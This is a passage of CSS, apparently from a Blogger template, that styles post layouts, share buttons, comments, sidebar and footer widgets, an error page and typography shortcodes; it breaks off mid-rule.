.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#6a3eeb}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#6a3eeb}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#6a3eeb}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#6a3eeb;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#6a3eeb}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#6a3eeb}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#6a3eeb;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#6a3eeb}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#6a3eeb;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#6a3eeb;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#6a3eeb}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#6a3eeb}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#6a3eeb}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#6a3eeb;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#6a3eeb}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#6a3eeb}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#6a3eeb;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#6a3eeb;border:1px solid #6a3eeb;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#6a3eeb}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#6a3eeb}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#6a3eeb}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#6a3eeb}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#6a3eeb;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#6a3eeb}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #6a3eeb;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #6a3eeb;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid 